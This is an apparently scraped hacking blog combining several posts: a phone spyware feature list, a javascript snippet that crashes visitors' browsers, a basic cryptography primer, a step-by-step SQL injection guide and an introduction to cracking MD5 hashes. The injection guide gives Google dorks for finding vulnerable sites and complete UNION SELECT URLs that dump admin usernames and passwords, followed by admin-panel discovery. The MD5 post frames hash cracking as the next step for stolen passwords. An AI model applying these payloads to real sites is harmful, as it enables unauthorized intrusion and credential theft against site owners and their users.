ID information on all cell towers that the device enters into range of is recorded.

E-Mail Log:

All inbound & outbound email activity from the primary email account is recorded.
 
Calendar Events

Every calendar event is logged. Date, time, and locations are recorded.

URL (Website) Log

All URL website addresses visited using the phone's browser are logged.

Photo & Video Log

All photos & videos taken by the phone are recorded & are viewable.


For More Details Visit:

Crashing Client's Browser with Javascript

Posted by glewoCROW 7:55 PM, under ,,,, | No comments

Hi this is very simple javascript code to crash the client browser. If you don't know about javascript ,visit www.w3schools.com(i learn lot of languages quickly there).

<script type='javascript'>
function crash()
{
while(1==1)
{
location.reload(true);
}
</script>
This code will reload the page again and again for infintive time and crash the browser.

How to use it?  Paste the above code in header section.  When page is loaded,the page will reload.  For that use onload handling in body as attribute. can't get you ?
Just see this example:

<body onload='crash()'>


The complete cod is:

<html>
<head>
<script type='javascript'>
function crash()
{
while(1==1)
{
location.reload(true);
}
</script>
</head>
<body onload='crash()'>
</body>
</html>


Hack to Enable Right Click in Websites

Is your favorite website disabled the right click button? No need to worry.  you can enable the Right Click button after reading this article.

There are different tools  for disabling the javascript.   But i will introduce again my favorite and best web delveloper tool for you.  This is one of best tool for hackers.


Download it and install in mozilla
https://addons.mozilla.org/en-US/firefox/addon/web-developer/

you can see Disable button in toolbar section.

click the button
You can now see the "disable Javascript" option
Select it.
Again select "All Javascript" option.

That's all your favorite website's javascript is disabled.
You can now use right click.

Want to say thanks? instead of saying simply thanx. Just share this link in
stumblupon or delicious or reddit or any other public social bookmark sites. If you are doing so,I am thankful to you


Note:
The above toolbar not only disable the javascript but also image ,css and more(for loading the website faster).

Introduction to Cryptography

Posted by glewoCROW 10:13 AM, under ,,, | 1 comment

Now a days Internet is important part of Life.  We are using Internet for sending confidential data also like password,for storing army secrets. But the Internet is insecure medium.  Do you know why?

Insecure Medium:
  Imagine you are sending a data.  In internet world data are separated as packets and send to destination.  Do you think the data directly reaching the destination?   If  you think so,you are wrong.  The packets are going through different routers.  Finally the data is send to user.  In this gap, Intruders(i mean attackers) takes advantages.  Intruders can see what you are sending.  Because your data are simple and easy to readable by anyone.


How to secure the data?
    We can not stop the intruders and their activities.  But we can make our data as Unreadable for Intruders.  For this purpose the Cryptography is introduced.

Introduction to Cryptography:
     Julius Ceaser who introduce the Cryptography technology.  Cryptography is technology in which we are changing the plain text to unreadable text(known as cipher text) .

In your home you put money in locker,  Isn't it?  The locker probably has key to open.  Imagine  thief is coming to your home to steal.  if he want to open the locker,certainly he need the key.  Without the key he can not do. Yeah i can hear what you are saying, he can break the locker.  If the locker is very strong,he can not open it at all.

Likewise in cryptography also we are going to create a Key for our data.  So that Intruders can not read the data.  It is possible to read the data, if the encryption(will explain later) is weak.  So we need to encryption method very strong.


Terminologies used In cryptography:
   Plain Text:
               original data or text is known as Plain text.
   Cipher Text:
              The encrypted message(unreadable message).
   Encryption:
             Changing the Plain text to unreadable.
   Decryption:
            Changing the cipher text to plain text.

Traditional Encryption Methods:
  • Ceaser Cipher
  • Mono Alphabetic Cipher
  • Play Fair Cipher
  • Hill cipher
  • Poly Alphabetic Cipher
  • Rail Fence Technique.
Ceaser Cipher:
  Most simplest encryption method.  In this method we are going to replace the alphabets with shifted alphabets.
Eg:
Consider Plain text is:  break
if we use Key is 3, then the cipher text will be  found by:
 
        b+3 r+3 e+3 a+3 k+3
Shifted to three alphabets final cipher text is:
         euhdn
If the intruders see the cipher text(here "euhdn") ,he can not understand anything.   But this method is easily hackable .  Because intruders can try 25 shifts and finally he can get the result. 
  
Many encryption methods are introduced to make better security.

Today  Encryption methods:
  •  AES(Advanced Entyption Standard)
  • DES(Data Encryption Standard)
  • RSA(Name of the creators).
  • MD5(Message Digest -5)
  • SHA(Secure Hash Algorithm
 For secure transaction , SSL (Secure Socket Layer ) is introduced.  In next post i'll give detailed explanation for the SSL layer.

Hacking website using SQL Injection -step by step guide

Posted by glewoCROW 10:04 AM, under ,,,, | No comments

Before we see what  SQL Injection is. We should know what SQL and Database are.

Database:
Database is collection of data. In website point of view, database is used for storing user ids,passwords,web page details and more.


Some List of Database are:

* DB servers,
* MySQL(Open source),
* MSSQL,
* MS-ACCESS,
* Oracle,
* Postgre SQL(open source),
* SQLite,


SQL:
Structured Query Language is Known as SQL. In order to communicate with the Database ,we are using SQL query. We are querying the database so it is called as Query language.

Definition from Complete reference:
SQL is a tool for organizing, managing, and retrieving data stored by a computer
database. The name "SQL" is an abbreviation for Structured Query Language. For
historical reasons, SQL is usually pronounced "sequel," but the alternate pronunciation
"S.Q.L." is also used. As the name implies, SQL is a computer language that you use to
interact with a database. In fact, SQL works with one specific type of database, called a
relational database.

Simple Basic Queries for SQL:

Select * from table_name :
this statement is used for showing the content of tables including column name.
For eg:
select * from users;

Insert into table_name(column_names,...) values(corresponding values for columns):
For inserting data to table.
For eg:
insert into users(username,userid) values("blackstar","black");

I will give more detail and query in my next thread about the SQL QUERY.

What is SQL Injection?
SQL injection is Common and famous method of hacking at present . Using this method an unauthorized person can access the database of the website. Attacker can get all details from the Database.

What an attacker can do?

* ByPassing Logins
* Accessing secret data
* Modifying contents of website
* Shutting down the My SQL server

Now let's dive into the real procedure for the SQL Injection.
Follow my steps.

Step 1: Finding Vulnerable Website:
Our best partner for SQL injection is Google. We can find the Vulnerable websites(hackable websites) using Google Dork list. google dork is searching for vulnerable websites using the google searching tricks. There is lot of tricks to search in google. But we are going to use "inurl:" command for finding the vulnerable websites.

Some Examples:
inurl:index.php?id=
inurl:gallery.php?id=
inurl:article.php?id=
inurl:pageid=

Here is the huge list of Google Dork
http://www.ziddu.com/download/13161874/A...t.zip.html

How to use?
copy one of the above command and paste in the google search engine box.
Hit enter.
You can get list of web sites.
We have to visit the websites one by one for checking the vulnerability.
So Start from the first website.


Note:if you like to hack particular website,then try this:
site:www.victimsite.com dork_list_commands
for eg:
site:www.victimsite.com inurl:index.php?id=
 Step 2: Checking the Vulnerability:
Now we should check the vulnerability of websites. In order to check the vulnerability ,add the single quotes(') at the end of the url and hit enter. (No space between the number and single quotes)

For eg:
http://www.victimsite.com/index.php?id=2'
 If the page remains in same page or showing that page not found or showing some other webpages. Then it is not vulnerable.

If it showing any errors which is related to sql query,then it is vulnerable. Cheers..!!
For eg:
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'' at line 1

Step 3: Finding Number of columns:
Now we have found the website is vulnerable. Next step is to find the number of columns in the table.
For that replace the single quotes(') with "order by n" statement.(leave one space between number and order by n statement)

Change the n from 1,2,3,4,,5,6,...n. Until you get the error like "unknown column ".

For eg:
http://www.victimsite.com/index.php?id=2 order by 1
http://www.victimsite.com/index.php?id=2 order by 2
http://www.victimsite.com/index.php?id=2 order by 3
http://www.victimsite.com/index.php?id=2 order by 4
 change the number until you get the error as "unknown column"

if you get the error while trying the "x"th number,then no of column is "x-1".

I mean:
http://www.victimsite.com/index.php?id=2 order by 1(noerror)
http://www.victimsite.com/index.php?id=2 order by 2(noerror)
http://www.victimsite.com/index.php?id=2 order by 3(noerror)
http://www.victimsite.com/index.php?id=2 order by 4(noerror)
http://www.victimsite.com/index.php?id=2 order by 5(noerror)
http://www.victimsite.com/index.php?id=2 order by 6(noerror)
http://www.victimsite.com/index.php?id=2 order by 7(noerror)
http://www.victimsite.com/index.php?id=2 order by 8(error)

 
 so now x=8 , The number of column is x-1 i.e, 7.

Sometime the above may not work. At the time add the "--" at the end of the statement.
For eg:

http://www.victimsite.com/index.php?id=2 order by 1--

Step 4: Displaying the Vulnerable columns:
Using "union select columns_sequence" we can find the vulnerable part of the table. Replace the "order by n" with this statement. And change the id value to negative(i mean id=-2,must change,but in some website may work without changing).

Replace the columns_sequence with the no from 1 to x-1(number of columns) separated with commas(,).

For eg:
if the number of columns is 7 ,then the query is as follow:

http://www.victimsite.com/index.php?id=-2 union select 1,2,3,4,5,6,7--

If the above method is not working then try this:
http://www.victimsite.com/index.php?id=-2 and 1=2 union select 1,2,3,4,5,6,7--


It will show some numbers in the page(it must be less than 'x' value, i mean less than or equl to number of columns).

Like this:


Now select 1 number.
It showing 3,7. Let's take the Number 3.

Step 5: Finding version,database,user
Now replace the 3 from the query with "version()"

For eg:
http://www.victimsite.com/index.php?id=-2 and 1=2 union select 1,2,version(),4,5,6,7--


It will show the version as 5.0.1 or 4.3. something like this.

Replace the version() with database() and user() for finding the database,user respectively.

For eg:
http://www.victimsite.com/index.php?id=-2 and 1=2 union select 1,2,database(),4,5,6,7--

http://www.victimsite.com/index.php?id=-2 and 1=2 union select 1,2,user(),4,5,6,7--

If the above is not working,then try this:

http://www.victimsite.com/index.php?id=-2 and 1=2 union select 1,2,unhex(hex(@@version)),4,5,6,7--


Step 6: Finding the Table Name
Now we have to find the table name of the database. Replace the 3 with "group_concat(table_name) and add the "from information_schema.tables where table_schema=database()"

For eg:

http://www.victimsite.com/index.php?id=-2 and 1=2 union select 1,2,group_concat(table_name),4,5,6,7 from information_schema.tables where table_schema=database()--
 Now it will show the list of table names. Find the table name which is related with the admin or user.


Now select the "admin " table.


Step 7: Finding the Column Name

Now replace the "group_concat(table_name) with the "group_concat(column_name)"

Replace the "from information_schema.tables where table_schema=database()--" with "FROM information_schema.columns WHERE table_name=mysqlchar--

Now listen carefully ,we have to find convert the table name to MySql CHAR() string and replace mysqlchar with that .

Find MysqlChar() for Tablename:
First of all install the HackBar addon:
https://addons.mozilla.org/en-US/firefox/addon/3899/
Now
select sql->Mysql->MysqlChar()

This will open the small window ,enter the table name which you found. i am going to use the admin table name.

click ok

Now you can see the CHAR(numbers separated with commans) in the Hack toolbar.


Copy and paste the code at the end of the url instead of the "mysqlchar"
For eg:
http://www.victimsite.com/index.php?id=-2 and 1=2 union select 1,2,group_concat(column_name),4,5,6,7 from information_schema.columns where table_name=CHAR(97, 100, 109, 105, 110)--

Now it will show the list of columns.
like admin,password,admin_id,admin_name,admin_password,active,id,admin_name,admin_pas ​ s,admin_id,admin_name,admin_password,ID_admin,admin_username,username,password..etc..


Now replace the replace group_concat(column_name) with group_concat(columnname,0x3a,anothercolumnname).

Columnname should be replaced from the listed column name.
anothercolumnname should be replace from the listed column name.


Now replace the " from information_schema.columns where table_name=CHAR(97, 100, 109, 105, 110)" with the "from table_name"

For eg:
http://www.victimsite.com/index.php?id=-2
and 1=2 union select 1,2,group_concat(admin_id,0x3a,admin_password),4,5,6,7 from admin--

Sometime it will show the column is not found.
Then try another column names

Now it will Username and passwords.

Enjoy..!!cheers..!!

If the website has members then jock-bot for you. You will have the list of usernames and password.
Some time you may have the email ids also,enjoy you got the Dock which can produce the golden eggs.

Step 8: Finding the Admin Panel:
Just try with url like:
http://www.victimsite.com/admin.php
http://www.victimsite.com/admin/
http://www.victimsite.com/admin.html
http://www.victimsite.com:2082/
etc.
If you have luck ,you will find the admin page using above urls. or try this list .
Here is the list of admin urls:

http://www.ziddu.com/download/13163866/A...t.zip.html


Introduction to Cracking MD5 Encryption- Breaking the Hash Functions

You may often hear this word "MD5 Encryption".  If you don't know what it is, this introduction may help you.  If you know about MD5 Algorithm, you can skip to Cracking MD5 Encryption Section In this article i will explain clearly what MD5 Encryption.

When this will be useful for you?
  1. You hacked one website's database using SQL Injection(SQL Injection TUTORIAL HERE),  but the passwords are stored using MD5 or SHA-1 Hash Algorithm.  At that time this tutorial will help to decrypt the password.
  2. You want to know basics of MD5 Hash Algorithm.
  3. You like to learn how to Cracking MD5 Hash Algorithm.


Introduction to MD5 Algorithm:
you can refer this link Introduction To Cryptography ,if you don't know about  encryption.

MD5 is widely used Hash Algorithms by Website owners. MD5 was designed by Ron Rivest in 1991 to replace an earlier hash function, MD4.

It is not like usual encryption. Usually we encrypt the original text to cipher text then decrypt the cipher text to original text.

we can call the MD5 as "One Way Encryption"(No longer).

It is like one way path.  one can move to destination but can not come back to starting place. 


Encrypt(originalText) 
Decrypt(cipherText)

Using MD5 Hash algorithm we can only create a hash code.  Original Text is converted to 128 bits hash code(encrypted form). 

Consider my original text is "worldblackstar".

It will be converted to
4d5b1f935be3c24a41c3e682304c55cb


 Algorithm:
MD5 processes a variable-length message into a fixed-length output of 128 bits. The input message is broken up into chunks of 512-bit blocks (sixteen 32-bit little endian integers); the message is padded so that its length is divisible by 512. The padding works as follows: first a single bit, 1, is appended to the end of the message. This is followed by as many zeros as are required to bring the length of the message up to 64 bits fewer than a multiple of 512. The remaining bits are filled up with a 64-bit integer representing the length of the original message, in bits.
The main MD5 algorithm operates on a 128-bit state, divided into four 32-bit words, denoted A, B, C and D. These are initialized to certain fixed constants. The main algorithm then operates on each 512-bit message block in turn, each block modifying the state. The processing of a message block consists of four similar stages, termed rounds; each round is composed of 16 similar operations based on a non-linear function F, modular addition, and left rotation. Figure 1 illustrates one operation within a round. There are four possible functions F; a different one is used in each round:
F(X,Y,Z) = (X\wedge{Y}) \vee (\neg{X} \wedge{Z})
G(X,Y,Z) = (X\wedge{Z}) \vee (Y \wedge \neg{Z})
H(X,Y,Z) = X \oplus Y \oplus Z
I(X,Y,Z) = Y \oplus (X \vee \neg{Z})
\oplus, \wedge, \vee, \neg denote the XOR, AND, OR and NOT operations respectively.

MD5 HASHES:

The 128-bit (16-byte) MD5 hashes (also termed message digests) are typically represented as a sequence of 32 hexadecimal digits. The following demonstrates a 43-byte ASCII input and the corresponding MD5 hash:

MD5("The quick brown fox jumps over the lazy dog")
= 9e107d9d372bb6826bd81d3542a419d6

The hash of the zero-length string is:

MD5("")
= d41d8cd98f00b204e9800998ecf8427e
Refer For More


Cracking MD5 Hash Algorithm:
In 1996, World comest to know that there are some flaws in MD5 HASH Algorithm.  Cryptographers began recommending the use of other algorithms, such as SHA-1 (which has since been found also to be vulnerable).

Boer Showed that MD5 is executed on 1 block of 512 bits will yield the same output for different input values in the buffer ABCD. This is known as Pseduo Collision.

Berson said Differential crypt analysis, with in a reasonable time to find 2 messages that produce this same hash code.

Dictionary Method on MD5:
In dictionary method the hash code will compared with some usual passwords.

For Eg: Users may give simple and usual password like "love","iloveyou".
Convert this usual words to Hash code.
Then store the words to Dictionary.
Compare User's Hash code with each hash code which is listed in dictionary.

Birthday Attacks On MD5:
Name itself define the attack method.  You alone birth on your birthday?  The answer is negative, there are lot of people born on your birthday.  The same method is used here.  Some of original text will use same Check Sum.


How to Crack MD5?

You don't need to write algorithm to crack the MD5.  There are plenty of websites available to crack the MD5.
I have listed the list of websites in my previous post.
Refer these link:
  1. List of Websites to crack the MD5 Hash Algorithm
  2.  List 2 for cracking MD5